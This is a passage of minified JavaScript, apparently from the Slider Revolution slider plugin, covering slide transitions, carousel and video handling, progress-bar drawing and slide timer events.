a[t].startWithSlideKey),a[t].pr_active_slide=e(a[t].slides[a[t].pr_active_key]),a[t].pr_next_slide=e(a[t].slides[a[t].pr_next_key]),a[t].pr_next_key==a[t].pr_active_key)return delete a[t].pr_next_key;var s=a.gA(a[t].pr_next_slide[0],"key");i!==a[t].sbgs[s]&&a[t].sbgs[s].bgvid&&a[t].sbgs[s].bgvid.length>0&&(i==a[t].videos||i===a[t].videos[a[t].sbgs[s].bgvid[0].id])&&a.manageVideoLayer(a[t].sbgs[s].bgvid,t,s),a[t].pr_processing_key=a[t].pr_next_key,a[t].pr_cache_pr_next_key=a[t].pr_next_key,delete a[t].pr_next_key,i!==a[t].pr_next_slide&&i!==a[t].pr_next_slide[0]&&i!==a.gA(a[t].pr_next_slide[0],"hal")&&a.sA(a[t].pr_next_slide[0],"sofacounter",i===a.gA(a[t].pr_next_slide[0],"sofacounter")?1:parseInt(a.gA(a[t].pr_next_slide[0],"sofacounter"),0)+1),a[t].stopLoop&&a[t].pr_processing_key==a[t].lastslidetoshow-1&&(a[t].progressC.css({visibility:"hidden"}),a[t].c.trigger("revolution.slide.onstop"),a[t].noloopanymore=1),a[t].pr_next_slide.index()===a[t].slideamount-1&&a[t].looptogo>0&&"disabled"!==a[t].looptogo&&(a[t].looptogo--,a[t].looptogo<=0&&(a[t].stopLoop=!0)),a[t].tonpause=!0,a[t].slideInSwapTimer=!0,a[t].c.trigger("stoptimer"),"off"===a[t].spinner?i!==a[t].loader&&!0===a[t].loaderVisible&&(a[t].loader.css({display:"none"}),a[t].loaderVisible=!1):a[t].loadertimer=setTimeout(function(){i!==a[t].loader&&!0!==a[t].loaderVisible&&(a[t].loader.css({display:"block"}),a[t].loaderVisible=!0)},100);var n="carousel"===a[t].sliderType&&"all"!==a[t].lazyType?a.loadVisibleCarouselItems(t):a[t].pr_next_slide[0];a.loadImages(n,t,1),a.preLoadAudio&&a.preLoadAudio(a[t].pr_next_slide,t,1),a.waitForCurrentImages(n,t,function(){a[t].firstSlideShown=!0,a[t].pr_next_slide.find("rs-bgvideo").each(function(){a.prepareCoveredVideo(t)}),a.loadUpcomingContent(t),window.requestAnimationFrame(function(){O(a[t].pr_next_slide.find("rs-sbg"),t,r,o)})})}},O=function(t,r,o,s){if(i!==a[r]){I(r),a[r].pr_active_slide=e(a[r].slides[a[r].pr_active_key]),a[r].pr_next_slide=e(a[r].slides[a[r].pr_processing_key]),a[r].pr_active_bg=a[r].pr_active_slide.find("rs-sbg-wrap"),a[r].pr_next_bg=a[r].pr_next_slide.find("rs-sbg-wrap"),a[r].tonpause=!1,clearTimeout(a[r].loadertimer),i!==a[r].loader&&!0===a[r].loaderVisible&&(window.requestAnimationFrame(function(){a[r].loader.css({display:"none"})}),a[r].loaderVisible=!1),a[r].onBeforeSwap={slider:r,slideIndex:parseInt(a[r].pr_active_key,0)+1,slideLIIndex:a[r].pr_active_key,nextSlideIndex:parseInt(a[r].pr_processing_key,0)+1,nextSlideLIIndex:a[r].pr_processing_key,nextslide:a[r].pr_next_slide,slide:a[r].pr_active_slide,currentslide:a[r].pr_active_slide,prevslide:i!==a[r].pr_lastshown_key?a[r].slides[a[r].pr_lastshown_key]:""},"carousel"!==a[r].sliderType&&tpGS.gsap.set(a[r].pr_next_slide,{display:"block"}),a[r].c.trigger("revolution.slide.onbeforeswap",a[r].onBeforeSwap);var n=a.gA(a[r].pr_active_slide[0],"key"),l=a[r].sbgs[n];if(l&&l.panzoom&&l.pzAnim&&(l.pzLastFrame=!0,a.pzDrawShadow(r,l,l.pzAnim.start)),a[r].transition=1,a[r].stopByVideo=!1,i!==a[r].pr_next_slide[0]&&i!=a.gA(a[r].pr_next_slide[0],"duration")&&""!=a.gA(a[r].pr_next_slide[0],"duration")?a[r].duration=parseInt(a.gA(a[r].pr_next_slide[0],"duration"),0):a[r].duration=a[r].origcd,i!==a[r].pr_next_slide[0]&&("true"==a.gA(a[r].pr_next_slide[0],"ssop")||!0===a.gA(a[r].pr_next_slide[0],"ssop"))?a[r].ssop=!0:a[r].ssop=!1,a[r].sbtimeline.set&&a[r].sbtimeline.fixed&&a.updateFixedScrollTimes(r),a[r].c.trigger("nulltimer"),a[r].sdir="bullet"!==a[r].sc_indicator&&a[r].pr_active_key==a[r].slideamount-1&&0==a[r].pr_processing_key?0:a[r].pr_processing_key<a[r].pr_active_key?1:0,"arrow"==a[r].sc_indicator&&(a[r].sdir=a[r].sc_indicator_dir),a[r].lsdir=a[r].sdir,a[r].pr_active_key!=a[r].pr_processing_key&&1!=a[r].firststart&&"carousel"!==a[r].sliderType&&a.removeTheLayers&&a.removeTheLayers(a[r].pr_active_slide,r),1!==a.gA(a[r].pr_next_slide[0],"rspausetimeronce")&&1!==a.gA(a[r].pr_next_slide[0],"rspausetimeralways")?a[r].c.trigger("restarttimer"):(a[r].stopByVideo=!0,a.unToggleState(a[r].slidertoggledby)),a.sA(a[r].pr_next_slide[0],"rspausetimeronce",0),i!==a[r].pr_next_slide[0]&&a.sA(a[r].c[0],"slideactive",a.gA(a[r].pr_next_slide[0],"key")),"carousel"==a[r].sliderType){if(a[r].mtl=tpGS.gsap.timeline(),a.prepareCarousel(r),"v"==a[r].carousel.orientation&&tpGS.gsap.set(a[r].canvas,{height:a[r].carousel.slide_height}),A(r,s),a.updateSlideBGs(r),!0!==a[r].carousel.checkFVideo){var d=a.gA(a[r].pr_next_slide[0],"key");i!==a[r].sbgs[d]&&i!==a[r].sbgs[d].bgvid&&0!==a[r].sbgs[d].bgvid.length&&a.playBGVideo(r,d),a[r].carousel.checkFVideo=!0}a[r].transition=0}else{a[r].pr_lastshown_key=i===a[r].pr_lastshown_key?i!==a[r].pr_next_key?a[r].pr_next_key:i!==a[r].pr_processing_key?a[r].pr_processing_key:i!==a[r].pr_active_key?a[r].pr_active_key:a[r].pr_lastshown_key:a[r].pr_lastshown_key,a[r].mtl=tpGS.gsap.timeline({paused:!0,onComplete:function(){A(r)}}),i!==a[r].pr_next_key?a.animateTheLayers({slide:a[r].pr_next_key,id:r,mode:"preset",caller:"swapSlideProgress_1"}):i!==a[r].pr_processing_key?a.animateTheLayers({slide:a[r].pr_processing_key,id:r,mode:"preset",caller:"swapSlideProgress_2"}):i!==a[r].pr_active_key&&a.animateTheLayers({slide:a[r].pr_active_key,id:r,mode:"preset",caller:"swapSlideProgress_3"}),1==a[r].firststart&&(i!==a[r].pr_active_slide[0]&&tpGS.gsap.set(a[r].pr_active_slide,{autoAlpha:0}),a[r].firststart=0),i!==a[r].pr_active_slide[0]&&tpGS.gsap.set(a[r].pr_active_slide,{zIndex:18}),i!==a[r].pr_next_slide[0]&&tpGS.gsap.set(a[r].pr_next_slide,{autoAlpha:0,zIndex:20});var d=a.gA(a[r].pr_next_slide[0],"key");i!==a[r].sbgs[d]&&i===a[r].sbgs[d].alt&&(a[r].sbgs[d].alt=a.gA(a[r].pr_next_slide[0],"alttrans")||!1,a[r].sbgs[d].alt=!1!==a[r].sbgs[d].alt&&a[r].sbgs[d].alt.split(","),a[r].sbgs[d].altIndex=0,a[r].sbgs[d].altLen=!1!==a[r].sbgs[d].alt?a[r].sbgs[d].alt.length:0),i===a[r].firstSlideAnimDone&&i!==a[r].fanim&&!1!==a[r].fanim||i===a[r].sbgs[d].slideanimation||a[r].sbgs[d].slideanimationRebuild||i!==a[r].sbgs[d].random&&i!==a.SLTR||a[r].sbgs[d].altLen>0&&a.SLTR,a[r].sbgs[d].slideanimation=i===a[r].firstSlideAnimDone&&i!==a[r].fanim&&!1!==a[r].fanim?a.convertSlideAnimVals(e.extend(!0,{},a.getSlideAnim_EmptyObject(),a[r].fanim)):i===a[r].sbgs[d].slideanimation||a[r].sbgs[d].slideanimationRebuild||a[r].sbgs[d].altLen>0&&"default_first_anim"==a[r].sbgs[d].alt[a[r].sbgs[d].altIndex]?a.getSlideAnimationObj(r,{anim:a.gA(a[r].pr_next_slide[0],"anim"),filter:a.gA(a[r].pr_next_slide[0],"filter"),in:a.gA(a[r].pr_next_slide[0],"in"),out:a.gA(a[r].pr_next_slide[0],"out"),d3:a.gA(a[r].pr_next_slide[0],"d3")},d):i!==a[r].sbgs[d].random&&i!==a.SLTR?a.convertSlideAnimVals(e.extend(!0,{},a.getSlideAnim_EmptyObject(),a.getAnimObjectByKey(a.getRandomSlideTrans(a[r].sbgs[d].random.rndmain,a[r].sbgs[d].random.rndgrp,a.SLTR),a.SLTR))):a[r].sbgs[d].altLen>0&&i!==a.SLTR?a.convertSlideAnimVals(e.extend(!0,{altAnim:a[r].sbgs[d].alt[a[r].sbgs[d].altIndex]},a.getSlideAnim_EmptyObject(),a.getAnimObjectByKey(a[r].sbgs[d].alt[a[r].sbgs[d].altIndex],a.SLTR))):a[r].sbgs[d].slideanimation,a[r].sbgs[d].altLen>0&&(i!==a[r].sbgs[d].firstSlideAnimDone?(a[r].sbgs[d].altIndex++,a[r].sbgs[d].altIndex=a[r].sbgs[d].altIndex>=a[r].sbgs[d].altLen?0:a[r].sbgs[d].altIndex):(a[r].sbgs[d].firstSlideAnimDone=!0,i===a.SLTR&&i===a.SLTR_loading&&a.loadSlideAnimLibrary(r),a[r].sbgs[d].alt.push("default_first_anim"),a[r].sbgs[d].altLen++)),a[r].sbgs[d].currentState="animating",a.animateSlide(r,a[r].sbgs[d].slideanimation),i===a[r].firstSlideAnimDone&&i!==a[r].fanim&&!1!==a[r].fanim&&(a[r].sbgs[d].slideanimationRebuild=!0),a[r].firstSlideAnimDone=!0,i!==a[r].pr_next_bg.data("panzoom")&&requestAnimationFrame(function(){var e=a.gA(a[r].pr_next_slide[0],"key");a.startPanZoom(a[r].pr_next_bg,r,0,a.getSlideIndex(r,e),"first",e)}),a[r].mtl.pause()}if(a.animateTheLayers?"carousel"===a[r].sliderType?(!1!==a[r].carousel.showLayersAllTime&&(a[r].carousel.allLayersStarted?a.animateTheLayers({slide:"individual",id:r,mode:"rebuild",caller:"swapSlideProgress_5"}):a.animateTheLayers({slide:"individual",id:r,mode:"start",caller:"swapSlideProgress_4"}),i==a[r].carousel.allLayersStarted&&(a.updateCarouselRows(r),a[r].carousel.allLayersStarted=!0)),0!==a[r].firststart?a.animateTheLayers({slide:0,id:r,mode:"start",caller:"swapSlideProgress_6"}):!0!==o&&a.animateTheLayers({slide:i!==a[r].pr_next_key?a[r].pr_next_key:i!==a[r].pr_processing_key?a[r].pr_processing_key:a[r].pr_active_key,id:r,mode:"start",caller:"swapSlideProgress_7"}),a[r].firststart=0):a.animateTheLayers({slide:i!==a[r].pr_next_key?a[r].pr_next_key:i!==a[r].pr_processing_key?a[r].pr_processing_key:a[r].pr_active_key,id:r,mode:"start",caller:"swapSlideProgress_8"}):i!=a[r].mtl&&setTimeout(function(){a[r].mtl.resume()},18),"carousel"!==a[r].sliderType){if(a[r].scwDur=.001,Array.isArray(a[r].scwCallback)&&a[r].scwCallback.length>0){a[r].scwDone=!1,a[r].scwCount=a[r].scwCallback.length;for(var c=0;c<a[r].scwCallback.length;c++)a[r].scwCallback[c]();a[r].scwTimeout=tpGS.gsap.delayedCall(2,function e(){a[r].scwCount>0&&(a[r].scwTween&&"function"==typeof a[r].scwTween.kill&&(a[r].scwTween.kill(),a[r].scwTween=null),a[r].scwTween=tpGS.gsap.to(a[r].pr_next_slide,{duration:a[r].scwDur,autoAlpha:1}))})}else tpGS.gsap.to(a[r].pr_next_slide,{duration:a[r].scwDur,autoAlpha:1})}}},C=function(e){if(i!==a[e]){a[e].sloops=i===a[e].sloops?{}:a[e].sloops;var t=a.gA(a[e].slides[a[e].pr_active_key],"key"),r=a[e].sloops[t];if(r===i){r={s:2500,e:4500,r:"unlimited"};var o=a.gA(a[e].slides[a[e].pr_active_key],"sloop").split(";");for(var s in o)if(o.hasOwnProperty(s)){var n=o[s].split(":");switch(n[0]){case"s":r.s=parseInt(n[1],0)/1e3;break;case"e":r.e=parseInt(n[1],0)/1e3;break;case"r":r.r=n[1]}}r.r="unlimited"===r.r?-1:parseInt(r.r,0),a[e].sloops[t]=r,r.key=t}r.ct={time:r.s},r.tl=tpGS.gsap.timeline({}),r.timer=tpGS.gsap.fromTo(r.ct,r.e-r.s,{time:r.s},{time:r.e,ease:"none",onRepeat:function(){for(var t in a[e].layers[r.key])a[e].layers[r.key].hasOwnProperty(t)&&a[e]._L[t].timeline.play(r.s);var o=a[e].progressC;o!==i&&i!==o[0]&&i!==o[0].tween&&o[0].tween.time(r.s)},onUpdate:function(){},onComplete:function(){}}).repeat(r.r),r.tl.add(r.timer,r.s),r.tl.time(a[e].mtldiff)}},A=function(t){if(i!==a[t]){if("done"!==a.RS_swapList[t]){a.RS_swapList[t]="done";var r=e.inArray(t,a.RS_swapping);a.RS_swapping.splice(r,1)}if(i===a[t].firstSlideAvailable&&(a[t].firstSlideAvailable=!0,window.requestAnimationFrame(function(){"hero"!==a[t].sliderType&&a.createNavigation&&a[t].navigation.use&&!0!==a[t].navigation.createNavigationDone&&a.createNavigation(t)})),"carousel"===a[t].sliderType&&tpGS.gsap.to(a[t].carousel.wrap,1,{opacity:1}),a[t].pr_active_key=i!==a[t].pr_processing_key?a[t].pr_processing_key:a[t].pr_active_key,delete a[t].pr_processing_key,("scroll"==a[t].parallax.type||"scroll+mouse"==a[t].parallax.type||"mouse+scroll"==a[t].parallax.type)&&(a[t].lastscrolltop=-999,a.generalObserver(a.ISM)),a[t].mtldiff=a[t].mtl.time(),delete a[t].mtl,i!==a[t].pr_active_key){i!==a.gA(a[t].slides[a[t].pr_active_key],"sloop")&&C(t),a.sA(a[t].slides[a[t].activeRSSlide],"isactiveslide",!1),a[t].activeRSSlide=a[t].pr_active_key,a.sA(a[t].slides[a[t].activeRSSlide],"isactiveslide",!0);var o=a.gA(a[t].slides[a[t].pr_active_key],"key"),s=a.gA(a[t].slides[a[t].pr_lastshown_key],"key");a.sA(a[t].c[0],"slideactive",o),s!==i&&i!==a[t].panzoomTLs&&i!==a[t].panzoomTLs[a.getSlideIndex(t,s)]&&("carousel"===a[t].sliderType?(a[t].panzoomTLs[a.getSlideIndex(t,s)].timeScale(3),a[t].panzoomTLs[a.getSlideIndex(t,s)].reverse()):a[t].panzoomTLs[a.getSlideIndex(t,s)].pause()),T(t,o);var n={slider:t,slideIndex:parseInt(a[t].pr_active_key,0)+1,slideLIIndex:a[t].pr_active_key,slide:a[t].pr_next_slide,currentslide:a[t].pr_next_slide,prevSlideIndex:i!==a[t].pr_lastshown_key&&parseInt(a[t].pr_lastshown_key,0)+1,prevSlideLIIndex:i!==a[t].pr_lastshown_key&&parseInt(a[t].pr_lastshown_key,0),prevSlide:i!==a[t].pr_lastshown_key&&a[t].slides[a[t].pr_lastshown_key]};if(a[t].c.trigger("revolution.slide.onchange",n),a[t].c.trigger("revolution.slide.onafterswap",n),""+a[t].pr_lastshown_key!=""+a[t].pr_active_key&&"carousel"!==a[t].sliderType&&tpGS.gsap.set(n.prevSlide,{display:"none",delay:.01}),a[t].deepLinkListener||a[t].enableDeeplinkHash){var l=a.gA(a[t].slides[a[t].pr_active_key],"deeplink");l!==i&&l.length>0&&(a[t].ignoreDeeplinkChange=!0,window.location.hash=a.gA(a[t].slides[a[t].pr_active_key],"deeplink"))}a[t].pr_lastshown_key=a[t].pr_active_key,i!==a[t].startWithSlide&&"done"!==a[t].startWithSlide&&"carousel"===a[t].sliderType&&(a[t].firststart=0),a[t].duringslidechange=!1,a[t].pr_active_slide.length>0&&0!=a.gA(a[t].pr_active_slide[0],"hal")&&a.gA(a[t].pr_active_slide[0],"hal")<=a.gA(a[t].pr_active_slide[0],"sofacounter")&&a[t].c.revremoveslide(a[t].pr_active_slide.index());var d=a[t].pr_processing_key||a[t].pr_active_key||0;i!=a[t].rowzones&&(d=d>a[t].rowzones.length?a[t].rowzones.length:d),(i!=a[t].rowzones&&a[t].rowzones.length>0&&i!=a[t].rowzones[d]&&d>=0&&d<=a[t].rowzones.length&&a[t].rowzones[d].length>0||a.winH<a[t].module.height)&&a.updateDims(t),i===a[t].firstLetItFree&&(a.generalObserver(a.ISM),a[t].firstLetItFree=!0),a[t].skipAttachDetach=!1}}},T=function(e,t){if(i!==a[e].sbgs[t]&&!a[e].sbgs[t].loadobj.img){tpGS.gsap.delayedCall(.1,function(){T(e,t)});return}i!==a[e].pr_next_bg.data("panzoom")&&(i!==a[e].panzoomTLs&&i!==a[e].panzoomTLs[a.getSlideIndex(e,t)]?(a[e].panzoomTLs[a.getSlideIndex(e,t)].timeScale(1),a[e].panzoomTLs[a.getSlideIndex(e,t)].play()):a.startPanZoom(a[e].pr_next_bg,e,0,a.getSlideIndex(e,t),"play",t))},R=function(i){a[i].c.children().each(function(){try{e(this).die("click")}catch(i){}try{e(this).die("mouseenter")}catch(t){}try{e(this).die("mouseleave")}catch(a){}try{e(this).off("hover")}catch(r){}});try{a[i].c.die("click","mouseenter","mouseleave")}catch(t){}clearInterval(a[i].cdint),a[i].c=null},I=function(t){var r=a[t].progressBar;if(i===a[t].progressC||0==a[t].progressC.length){if(a[t].progressC=e('<rs-progress style="visibility:hidden;"></rs-progress>'),"horizontal"===r.style||"vertical"===r.style){if("module"===r.basedon){for(var o="",s=0;s<a[t].slideamount;s++)o+="<rs-progress-bar></rs-progress-bar>";o+="<rs-progress-bgs>";for(var s=0;s<a[t].slideamount;s++)o+="<rs-progress-bg></rs-progress-bg>";if(o+="</rs-progress-bgs>","nogap"!==r.gaptype)for(var s=0;s<a[t].slideamount;s++)o+="<rs-progress-gap></rs-progress-gap>";a[t].progressC[0].innerHTML=o,!0===a[t].noDetach&&a[t].c.append(a[t].progressC),a[t].progressCBarBGS=a.getByTag(a[t].progressC[0],"RS-PROGRESS-BG"),a[t].progressCBarGAPS=a.getByTag(a[t].progressC[0],"RS-PROGRESS-GAP"),"nogap"!==r.gaptype&&tpGS.gsap.set(a[t].progressCBarGAPS,{backgroundColor:r.gapcolor,zIndex:"gapbg"===r.gaptype?17:27}),tpGS.gsap.set(a[t].progressCBarBGS,{backgroundColor:r.bgcolor})}else a[t].progressC[0].innerHTML="<rs-progress-bar></rs-progress-bar>",!0===a[t].noDetach&&a[t].c.append(a[t].progressC);a[t].progressCBarInner=a.getByTag(a[t].progressC[0],"RS-PROGRESS-BAR"),tpGS.gsap.set(a[t].progressCBarInner,{background:r.color})}else a[t].progressC[0].innerHTML='<canvas width="'+2*r.radius+'" height="'+2*r.radius+'" style="position:absolute" class="rs-progress-bar"></canvas>',!0===a[t].noDetach&&a[t].c.append(a[t].progressC),a[t].progressCBarInner=a[t].progressC[0].getElementsByClassName("rs-progress-bar")[0],a[t].progressBCanvas=a[t].progressCBarInner.getContext("2d"),a[t].progressBar.degree="cw"===a[t].progressBar.style?360:0,P(t)}if(!0!==a[t].noDetach&&a[t].progressC.detach(),a[t].progressBar.visibility[a[t].level]&&!0!=a[t].progressBar.disableProgressBar){if("horizontal"===r.style||"vertical"===r.style){var n,l,d=a[t].slideamount-1;if("horizontal"===r.style){var c="grid"===r.alignby?a[t].gridwidth[a[t].level]:a[t].module.width;n=Math.ceil(c/a[t].slideamount),l=Math.ceil((c-d*r.gapsize)/a[t].slideamount),tpGS.gsap.set(a[t].progressC,{visibility:"visible",top:"top"===r.vertical?r.y+("grid"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(0,a[t].gridOffsetHeight):0):"center"===r.vertical?"50%":"auto",bottom:"top"===r.vertical||"center"===r.vertical?"auto":r.y+("grid"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(0,a[t].gridOffsetHeight):0),left:"left"===r.horizontal&&"grid"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):"auto",right:"right"===r.horizontal&&"grid"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):"auto",y:"center"===r.vertical?r.y:0,height:r.size,backgroundColor:"module"===r.basedon?"transparent":r.bgcolor,marginTop:"bottom"===r.vertical?0:"top"===r.vertical?0:parseInt(r.size,0)/2,width:"grid"===r.alignby?a[t].gridwidth[a[t].level]:"100%"}),tpGS.gsap.set(a[t].progressCBarInner,{x:"module"===r.basedon?r.gap?function(e){return("right"===r.horizontal?d-e:e)*(l+r.gapsize)}:function(e){return("right"===r.horizontal?d-e:e)*n}:0,width:"module"===r.basedon?r.gap?l+"px":100/a[t].slideamount+"%":"100%"}),"module"===r.basedon&&(tpGS.gsap.set(a[t].progressCBarBGS,{x:"module"===r.basedon?r.gap?function(e){return e*(l+r.gapsize)}:function(e){return e*n}:0,width:"module"===r.basedon?r.gap?l+"px":100/a[t].slideamount+"%":"100%"}),tpGS.gsap.set(a[t].progressCBarGAPS,{width:r.gap?r.gapsize+"px":0,x:r.gap?function(e){return(e+1)*l+parseInt(r.gapsize,0)*e}:0}))}else if("vertical"===r.style){var c="grid"===r.alignby?a[t].gridheight[a[t].level]:a[t].module.height;n=Math.ceil(c/a[t].slideamount),l=Math.ceil((c-d*r.gapsize)/a[t].slideamount),tpGS.gsap.set(a[t].progressC,{visibility:"visible",left:"left"===r.horizontal?r.x+("grid"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):0):"center"===r.horizontal?"50%":"auto",right:"left"===r.horizontal||"center"===r.horizontal?"auto":r.x+("grid"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):0),x:"center"===r.horizontal?r.x:0,top:"top"===r.vertical&&"grid"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(a[t].gridOffsetHeight,0):"auto",bottom:"bottom"===r.vertical&&"grid"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(a[t].gridOffsetHeight,0):"auto",width:r.size,marginLeft:"left"===r.horizontal?0:"right"===r.horizontal?0:parseInt(r.size,0)/2,backgroundColor:"module"===r.basedon?"transparent":r.bgcolor,height:"grid"===r.alignby?a[t].gridheight[a[t].level]:"100%"}),tpGS.gsap.set(a[t].progressCBarInner,{y:"module"===r.basedon?r.gap?function(e){return("bottom"===r.vertical?d-e:e)*(l+r.gapsize)}:function(e){return("bottom"===r.vertical?d-e:e)*n}:0,height:"module"===r.basedon?r.gap?l+"px":100/a[t].slideamount+"%":"100%"}),"module"===r.basedon&&(tpGS.gsap.set(a[t].progressCBarBGS,{y:"module"===r.basedon?r.gap?function(e){return e*(l+r.gapsize)}:function(e){return e*n}:0,height:"module"===r.basedon?r.gap?l+"px":100/a[t].slideamount+"%":"100%"}),tpGS.gsap.set(a[t].progressCBarGAPS,{height:r.gap?r.gapsize+"px":0,y:r.gap?function(e){return(e+1)*l+parseInt(r.gapsize,0)*e}:0}))}}else tpGS.gsap.set(a[t].progressC,{top:"top"===r.vertical?r.y+("grid"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(0,a[t].gridOffsetHeight):0):"center"===r.vertical?"50%":"auto",bottom:"top"===r.vertical||"center"===r.vertical?"auto":r.y+("grid"===r.alignby&&i!==a[t].gridOffsetHeight?Math.max(0,a[t].gridOffsetHeight):0),left:"left"===r.horizontal?r.x+("grid"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):0):"center"===r.horizontal?"50%":"auto",right:"left"===r.horizontal||"center"===r.horizontal?"auto":r.x+("grid"===r.alignby&&i!==a[t].gridOffsetWidth?Math.max(0,a[t].gridOffsetWidth):0),y:"center"===r.vertical?r.y:0,x:"center"===r.horizontal?r.x:0,width:2*r.radius,height:2*r.radius,marginTop:"center"===r.vertical?0-r.radius:0,marginLeft:"center"===r.horizontal?0-r.radius:0,backgroundColor:"transparent",visibility:"visible"})}else a[t].progressC[0].style.visibility="hidden";!0!==a[t].noDetach&&a[t].c.append(a[t].progressC),i===a[t].gridOffsetWidth&&"grid"===r.alignby?a[t].rebuildProgressBar=!0:a[t].rebuildProgressBar=!1},P=function(e){var i=a[e].progressBar;i.radius-parseInt(i.size,0)<=0&&(i.size=i.radius/4);var t=parseInt(i.radius),r=parseInt(i.radius);a[e].progressBCanvas.lineCap="round",a[e].progressBCanvas.clearRect(0,0,2*i.radius,2*i.radius),a[e].progressBCanvas.beginPath(),a[e].progressBCanvas.arc(t,r,i.radius-parseInt(i.size,0),Math.PI/180*270,Math.PI/180*630),a[e].progressBCanvas.strokeStyle=i.bgcolor,a[e].progressBCanvas.lineWidth=parseInt(i.size,0)-1,a[e].progressBCanvas.stroke(),a[e].progressBCanvas.beginPath(),a[e].progressBCanvas.strokeStyle=i.color,a[e].progressBCanvas.lineWidth=parseInt(i.size,0),a[e].progressBCanvas.arc(t,r,i.radius-parseInt(i.size,0),Math.PI/180*270,Math.PI/180*(270+a[e].progressBar.degree),"cw"!==i.style),a[e].progressBCanvas.stroke()},D=function(t){var r=function(){t!==i&&a!==i&&i!==a[t]&&(0==e("body").find(a[t].c).length||null===a[t]||null===a[t].c||i===a[t].c||0===a[t].length?(R(t),clearInterval(a[t].cdint)):(a[t].c.trigger("revolution.slide.slideatend"),1==a[t].c.data("conthoverchanged")&&(a[t].conthover=a[t].c.data("conthover"),a[t].c.data("conthoverchanged",0)),a.callingNewSlide(t,1,!0)))},o=tpGS.gsap.timeline({paused:!0}),s="reset"===a[t].progressBar.reset||i===a[t].progressBar.notnew?0:.2,n="slide"===a[t].progressBar.basedon?0:i!==a[t].pr_processing_key?a[t].pr_processing_key:a[t].pr_active_key;if(n=n===i?0:n,"horizontal"===a[t].progressBar.style){if(o.add(tpGS.gsap.to(a[t].progressCBarInner[n],s,{scaleX:0,transformOrigin:"right"===a[t].progressBar.horizontal?"100% 50%":"0% 50%"})),o.add(tpGS.gsap.to(a[t].progressCBarInner[n],a[t].duration/1e3,{transformOrigin:"right"===a[t].progressBar.horizontal?"100% 50%":"0% 50%",force3D:"auto",scaleX:1,onComplete:r,delay:.5,ease:a[t].progressBar.ease})),"module"===a[t].progressBar.basedon)for(var l=0;l<a[t].slideamount;l++)l!==n&&o.add(tpGS.gsap.set(a[t].progressCBarInner[l],{scaleX:l<n?1:0,transformOrigin:"right"===a[t].progressBar.horizontal?"100% 50%":"0% 50%"}),0)}else if("vertical"===a[t].progressBar.style){if(i!==a[t].progressCBarInner[n]&&o.add(tpGS.gsap.to(a[t].progressCBarInner[n],s,{scaleY:0,transformOrigin:"bottom"===a[t].progressBar.vertical?"50% 100%":"50% 0%"})),i!==a[t].progressCBarInner[n]&&o.add(tpGS.gsap.to(a[t].progressCBarInner[n],a[t].duration/1e3,{transformOrigin:"bottom"===a[t].progressBar.vertical?"50% 100%":"50% 0%",force3D:"auto",scaleY:1,onComplete:r,delay:.5,ease:a[t].progressBar.ease})),"module"===a[t].progressBar.basedon)for(var l=0;l<a[t].slideamount;l++)l!==n&&i!==a[t].progressCBarInner[l]&&o.add(tpGS.gsap.set(a[t].progressCBarInner[l],{scaleY:l<n?1:0,transformOrigin:"botton"===a[t].progressBar.vertical?"50% 100%":"50% 0%"}),0)}else{var d="slide"===a[t].progressBar.basedon?0:Math.max(0,360/a[t].slideamount*n),c="slide"===a[t].progressBar.basedon?360:360/a[t].slideamount*(n+1);"ccw"===a[t].progressBar.style&&"slide"!==a[t].progressBar.basedon&&(d=360-c,c=360-360/a[t].slideamount*n),o.add(tpGS.gsap.to(a[t].progressBar,s,{degree:"cw"===a[t].progressBar.style?d:c,onUpdate:function(){P(t)}})),o.add(tpGS.gsap.to(a[t].progressBar,a[t].duration/1e3,{degree:"cw"===a[t].progressBar.style?c:d,onUpdate:function(){P(t)},onComplete:r,delay:.5,ease:a[t].progressBar.ease}))}return a[t].progressBar.notnew=!0,o},B=function(e){i==a[e].progressC&&I(e),a[e].loop=0,i!=a[e].stopAtSlide&&a[e].stopAtSlide>-1?a[e].lastslidetoshow=a[e].stopAtSlide:a[e].lastslidetoshow=999,a[e].stopLoop=!1,0==a[e].looptogo&&(a[e].stopLoop=!0),a[e].c.on("stoptimer",function(){i!=a[e].progressC&&(a[e].progressC[0].tween.pause(),a[e].progressBar.disableProgressBar&&(a[e].progressC[0].style.visibility="hidden"),a[e].sliderstatus="paused",a[e].slideInSwapTimer||a.unToggleState(a[e].slidertoggledby),a[e].slideInSwapTimer=!1)}),a[e].c.on("starttimer",function(){i!=a[e].progressC&&(a[e].forcepaused||(1!=a[e].conthover&&!0!=a[e].stopByVideo&&a[e].module.width>a[e].hideSliderAtLimit&&!0!=a[e].tonpause&&!0!=a[e].overnav&&!0!=a[e].ssop&&1!==a[e].noloopanymore&&(!a[e].viewPort.enable||a[e].inviewport)&&(a[e].progressBar.visibility[a[e].level]||(a[e].progressC[0].style.visibility="visible"),a[e].progressC[0].tween.resume(),a[e].sliderstatus="playing"),(a[e].progressBar.disableProgressBar||!a[e].progressBar.visibility[a[e].level])&&(a[e].progressC[0].style.visibility="hidden"),a.toggleState(a[e].slidertoggledby)))}),a[e].c.on("restarttimer",function(){if(i!=a[e].progressC&&!a[e].forcepaused){if(a[e].mouseoncontainer&&"on"==a[e].navigation.onHoverStop&&!a.ISM)return!1;1!==a[e].noloopanymore&&(!a[e].viewPort.enable||a[e].inviewport)&&!0!=a[e].ssop?(a[e].progressBar.visibility[a[e].level]||(a[e].progressC[0].style.visibility="visible"),i!==a[e].progressC[0].tween&&a[e].progressC[0].tween.kill(),a[e].progressC[0].tween=D(e),a[e].progressC[0].tween.play(),a[e].sliderstatus="playing",a.toggleState(a[e].slidertoggledby)):a.unToggleState(a[e].slidertoggledby),(a[e].progressBar.disableProgressBar||!a[e].progressBar.visibility[a[e].level])&&(a[e].progressC[0].style.visibility="hidden"),a[e].mouseoncontainer&&!0==a[e].navigation.onHoverStop&&!a.ISM&&(a[e].c.trigger("stoptimer"),a[e].c.trigger("revolution.slide.onpause"))}}),a[e].c.on("nulltimer",function(){i!=a[e].